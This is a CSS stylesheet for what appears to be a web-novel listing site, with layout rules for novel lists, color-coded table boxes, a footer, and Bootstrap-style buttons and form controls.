.o_all .o_top{ height:40px; line-height:40px; background:url(../images/ctitlebg.jpg); color:#444; }
.o_all .o_l{ height:40px; display:block; padding-left:10px; font-size:16px; }
.o_content .grid{ padding:10px 0; }
.o_content .grid td{ padding:5px 0; }
.o_content .grid .text{ padding:6px 10px; border:1px solid #ddd; width:200px; border-radius:2px 2px; }
.o_content .grid .select{ padding:6px 10px; border:1px solid #ddd; width:222px; border-radius:2px 2px; }
.o_content .grid .checkbox{ vertical-align:-3px; margin-left:5px; margin-right:3px; }
.o_content .grid .radio{ vertical-align:-3px; margin-left:5px; margin-right:3px; }
.o_content .grid .button{ background:url(../images/ctitlebg.jpg); border:1px solid #ddd; border-top:none; padding:6px 15px; cursor:pointer; border-radius:2px 2px; font-size:14px; margin-top:5px; }
.o_content .grid .button:hover{ color:#f60; }
.novelslist{ margin:10px auto; width:960px }
.novelslist .content{ border:1px solid #d3d3d3; border-top:none; float:left; width:229px; background:#fff; }
.novelslist .content + .content{ margin-left:10px; width:231px }
.novelslist .content .top{ text-align:left; height:100px; line-height:22px }
.novelslist .content h2{ border-top:none; font-size:14px; font-weight:bold; overflow:hidden; margin:0; background:url(../images/ctitlebg.jpg); height:38px; line-height:38px; border-bottom:1px solid #ddd; padding:0 12px; color:#4d4d4d }
.novelslist .content .image{ padding:10px 0 0 10px; float:left; width:71px }
.novelslist .content .image img{ width:67px; height:82px; border:solid 1px #d3d3d3; padding:1px; background-color:white }
.novelslist .content dl{ padding:5px 10px 0 0; float:right; width:131px }
.novelslist .content dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold }
.novelslist .content dl dd{ line-height:20px; height:60px; overflow:hidden; color:#888 }
.novelslist .content ul{ padding:0 10px 10px; height:235px }
.novelslist .content ul li{ color:#8e8e8e; height:22px; line-height:22px; overflow:hidden; margin:5px 0 }
.pTB{ padding:0 5px; background:#e8e5f8; border:#d8d3f3 1px solid; width:180px; height:24px }
.pTD{ border-right:#cac4e8 1px solid; border-left:#cac4e8 1px solid; padding-top:8px; border-bottom:#cac4e8 1px solid }
.pTD_L{ border-top:#cac4e8 1px solid; border-left:#cac4e8 1px solid; width:30px; line-height:12px; height:12px }
.pTD_R{ border-right:#cac4e8 1px solid; border-top:#cac4e8 1px solid; width:30px; line-height:12px; height:12px }
.pbg{ background:#f7f5ff }
.aTB{ padding:0 5px; background:#e3f4e7; border:#bae6c5 1px solid; width:180px; height:24px }
.aTD{ border-right:#bae6c5 1px solid; border-top:0; border-left:#bae6c5 1px solid; padding-top:8px; border-bottom:#bae6c5 1px solid }
.aTD_L{ border-top:#bae6c5 1px solid; border-left:#bae6c5 1px solid; width:30px; line-height:12px; height:12px }
.aTD_R{ border-right:#bae6c5 1px solid; border-top:#bae6c5 1px solid; width:30px; line-height:12px; height:12px }
.abg{ background:#e3f4e7 }
.wTB{ padding:0 5px; background:#fff0dc; border:#ffd5a4 1px solid; width:180px; height:24px }
.wTD{ border-right:#ffd5a4 1px solid; border-top:0; border-left:#ffd5a4 1px solid; padding-top:8px; border-bottom:#ffd5a4 1px solid }
.wTD_L{ border-top:#ffd5a4 1px solid; border-left:#ffd5a4 1px solid; width:30px; line-height:12px; height:12px }
.wTD_R{ border-right:#ffd5a4 1px solid; border-top:#ffd5a4 1px solid; width:30px; line-height:12px; height:12px }
.wbg{ background:#fff0dc }
.bTB{ padding:0 5px; background:#d6ecf7; border:#b0dbec 1px solid; width:180px; height:24px }
.bTD{ border-right:#b0dbec 1px solid; border-left:#b0dbec 1px solid; padding-top:8px; border-bottom:#b0dbec 1px solid }
.bTD_L{ border-top:#b0dbec 1px solid; border-left:#b0dbec 1px solid; width:30px; line-height:12px; height:12px }
.bTD_R{ border-right:#b0dbec 1px solid; border-top:#b0dbec 1px solid; width:30px; line-height:12px; height:12px }
.bbg{ background:#d6ecf7 }
.gTB{ padding:0 5px; background:#e5f8cb; border:#d5e6b9 1px solid; width:180px; height:24px; text-align:center }
.gTD{ border-right:#d5e6b9 1px solid; border-left:#d5e6b9 1px solid; padding-top:8px; border-bottom:#d5e6b9 1px solid }
.gTD_L{ border-top:#d5e6b9 1px solid; border-left:#d5e6b9 1px solid; width:30px; line-height:12px; height:12px }
.gTD_R{ border-right:#d5e6b9 1px solid; border-top:#d5e6b9 1px solid; width:30px; line-height:12px; height:12px }
.gbg{ background:#e5f8cb }
.oTB{ padding:0 5px; background:#ffe7dd; border:#f2d1ca 1px solid; width:180px; height:24px }
.oTD{ border-right:#f2d1ca 1px solid; border-left:#f2d1ca 1px solid; padding-top:8px; border-bottom:#f2d1ca 1px solid }
.oTD_L{ border-top:#f2d1ca 1px solid; border-left:#f2d1ca 1px solid; width:30px; line-height:12px; height:12px }
.oTD_R{ border-right:#f2d1ca 1px solid; border-top:#f2d1ca 1px solid; width:30px; line-height:12px; height:12px }
.obg{ background:#ffe7dd }
.rTB{ border:#f9cdde 1px solid; padding:0 5px; background:#fcdeea; width:180px; height:24px }
.rTD{ border-right:#f9cdde 1px solid; border-left:#f9cdde 1px solid; padding-top:8px; border-bottom:#f9cdde 1px solid }
.rTD_L{ border-top:#f9cdde 1px solid; border-left:#f9cdde 1px solid; width:30px; line-height:12px; height:12px }
.rTD_R{ border-right:#f9cdde 1px solid; border-top:#f9cdde 1px solid; width:30px; line-height:12px; height:12px }
.tbo .more{ margin:0 0 10px 10px }
.rbg{ background:#fcdeea }
.yTB{ border:#efeaaa 1px solid; padding:0 5px; background:#faf1d4; width:180px; height:24px }
.yTD{ border-right:#efeaaa 1px solid; border-left:#efeaaa 1px solid; padding-top:8px; border-bottom:#efeaaa 1px solid }
.yTD_L{ border-top:#efeaaa 1px solid; border-left:#efeaaa 1px solid; width:30px; line-height:12px; height:12px }
.yTD_R{ border-right:#efeaaa 1px solid; border-top:#efeaaa 1px solid; width:30px; line-height:12px; height:12px }
.ybg{ background:#faf1d4 }
.mTB{ border:#ebebeb 1px solid; padding:0 5px; background-image:url(mbg.gif); width:180px; height:24px }
.mTD{ border-right:#ebebeb 1px solid; border-left:#ebebeb 1px solid; padding-top:8px; border-bottom:#ebebeb 1px solid }
.mTD_L{ border-top:#ebebeb 1px solid; border-left:#ebebeb 1px solid; width:30px; line-height:12px; height:12px }
.mTD_R{ border-right:#ebebeb 1px solid; border-top:#ebebeb 1px solid; width:30px; line-height:12px; height:12px }
.tdpc{ text-align:center }
.div24{ padding-right:4px; padding-left:4px; padding-bottom:4px; padding-top:4px }
#TbRng TD{ font-size:12px; background:#faf1d4; height:24px }
#TbRng TH{ font-size:12px; background:#faf1d4; height:24px }
#TbRng TH{ padding-right:0; padding-left:0; font-weight:300; padding-bottom:5px; padding-top:6px; text-align:left }
#TbRng .tdpc{ text-align:center }
.tbo#TbRng{ float:left; margin:0 10px 15px; height:310px }
.tdpr{ text-align:right }
.tbi{ width:96% }
.tbi TH{ font-weight:100; font-size:12px; height:23px }
.tbi TH.tdpc{ text-align:center }
.tbi TD{ border-top:#e4e4e4 1px solid; height:24px }
.tbo{ float:left; margin:0 5px 15px; display:inline }
#DivPl IFRAME{ padding-right:0; padding-left:0; padding-bottom:0; margin:0 0 10px; padding-top:0 }
.btitle{ font-weight:600; font-size:13px; color:#333; text-decoration:none }
TD{ font-size:12px; font-family:Arial }
A.tsn{ float:left; overflow:hidden; width:90px; word-break:keep-all; line-height:15px; height:15px; text-overflow:ellipsis }
#ft{ clear:both; border-top:#f9f9f9 1px solid; margin:10px; line-height:20px; padding-top:20px; text-align:center }
#ft{ font-size:12px; color:#77c; font-family:Arial; white-space:nowrap }
#ft{ font-size:12px; color:#77c; font-family:Arial; white-space:nowrap }
.title_P{ border:#ccc 1px solid; font-weight:900; font-size:14px; z-index:99; background:url(ter.gif) #fff no-repeat 8px center; left:20px; padding-bottom:3px; vertical-align:middle; width:136px; padding:5px 0 3px 30px; position:absolute; top:205px; height:19px; text-decoration:none }
A.p14{ font-size:14px; line-height:22px }
.STYLE1{ font-weight:bold }
.ck1{ font-weight:bold }
.ck2{ font-weight:100; cursor:pointer; text-decoration:underline }
.but1{ background-color:#ddf2ff; border:#83b0e1 1px solid; color:#000; height:20px; width:100px }
.but2{ background-color:#d8d3f3; border:#cac4e8 1px solid; color:#000; height:20px; width:100px }
.fen-top li{ padding-left:10px; height:24px; line-height:25px; border-bottom:1px solid #e4e4e4; font-size:12px; list-style:none }
.fen-top li a{ margin-left:10px; line-height:25px; color:#36b }
.fen-top li a:hover{ color:#f60; text-decoration:underline }
/*�������*/
.box-post{ height:674px; }
.box-post .ls_box{ padding:0 10px; }
.box-post .ls_box li{ height:22px; line-height:22px; margin:5px 0; border-bottom:1px dotted #ddd; padding-bottom:5px; }
.box-post .ls_box li:last-child{ border-bottom:none; }
.box-post .ls_box li .sp_name b{ color:#999; }
.box-post .ls_box:after{ content:' '; clear:both; display:block; }
/*Ŀ¼ҳ��ҳ��ʽ*/
.input-group{display: block;position: relative;padding: 10px 10px;text-align: center;}
.input-group-addon, .input-group-btn{vertical-align: middle;}
.input-group-btn{margin:0 10px;}
.input-group-btn>.btn{position: relative;}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333333;
    background-color: #ffffff;
    border-color: #cccccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
    background-color: #ffffff;
    border-color: #cccccc;
}
.btn-default .badge {
    color: #ffffff;
    background-color: #333333;
}
.form-control {
    display: inline-block;
    vertical-align: middle;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
    color: #999999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999999;
}
.form-control::-webkit-input-placeholder {
    color: #999999;
}
.form-control::-ms-expand {
    border: 0;
    background-color: transparent;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eeeeee;
    opacity: 1;
}
.text-center{text-align: center;}
.panel-footer{padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;}